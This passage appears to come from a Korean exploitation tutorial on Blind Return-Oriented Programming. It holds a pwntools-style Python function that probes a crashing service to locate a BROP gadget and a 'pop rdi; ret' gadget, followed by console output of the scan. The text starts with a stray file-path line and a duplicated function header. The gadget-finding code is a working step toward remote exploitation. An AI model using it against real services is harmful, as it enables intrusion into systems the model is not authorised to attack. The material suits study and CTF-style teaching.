def find_brop_gadget(size,stop_gadget):
def find_brop_gadget(size,stop_gadget):
    p = log.progress("Searching for BROP gadget ")
    for offset in range(0x1,0x1000):
        if offset % 0x100 == 0:
            log.info('Progressed to 0x%x' % offset)

        addr = int(base + offset)

        if maybe_BROP_gadget(size,stop_gadget,addr):
            log.info('Maybe BROP Gagget : ' + hex(int(base + offset)))
            if is_BROP_gadget(size, addr):
                p.success("Done")
                log.info('Finded BROP Gagget : ' + hex(int(base + offset)))
                return addr
다음과 같이 BROP Gadget을 찾을 수 있습니다.
앞에서 설명했듯이 "pop rdi; ret" Gadget도 찾을 수 있습니다.
Find BROP Gadget
lazenca0x0@ubuntu:~/Exploit/BROP$ python maybe_BROP_gadget.py
[*] Overflow size : 72
[+] Searching for Stop gadget : Done
[*]  Progressed to 0x100
[*]  Progressed to 0x200
[*]  Progressed to 0x300
[*]  Progressed to 0x400
[*]  Progressed to 0x500
[*] Stop address: 0x4005c0
[+] Searching for BROP gadget : Done
[*] Progressed to 0x100
[*] Progressed to 0x200
[*] Progressed to 0x300
[*] Progressed to 0x400
[*] Progressed to 0x500
[*] Maybe BROP Gagget : 0x4005c0
[*] Maybe BROP Gagget : 0x4005c2
[*] Maybe BROP Gagget : 0x4005c3
[*] Maybe BROP Gagget : 0x4005c5
[*] Maybe BROP Gagget : 0x4005c6
[*] Maybe BROP Gagget : 0x4005c7
[*] Maybe BROP Gagget : 0x4005c9
[*] Maybe BROP Gagget : 0x4005cd
[*] Maybe BROP Gagget : 0x4005ce
[*] Maybe BROP Gagget : 0x4005cf
[*] Maybe BROP Gagget : 0x4005d0
[*] Maybe BROP Gagget : 0x4005d6
[*] Maybe BROP Gagget : 0x4005d7
[*] Maybe BROP Gagget : 0x4005dd
[*] Maybe BROP Gagget : 0x4005de
[*] Progressed to 0x600
[*] Maybe BROP Gagget : 0x4006b6
[*] Maybe BROP Gagget : 0x4006b7
[*] Maybe BROP Gagget : 0x4006b8
[*] Maybe BROP Gagget : 0x4006ba
[*] Maybe BROP Gagget : 0x4006ce
[*] Maybe BROP Gagget : 0x4006e2
[*] Maybe BROP Gagget : 0x4006f6
[*] Progressed to 0x700
[*] Maybe BROP Gagget : 0x4007ba
[*] Finded BROP Gagget : 0x4007ba
[+] BROP Gadget : 0x4007ba
[+] RDI Gadget : 0x4007c3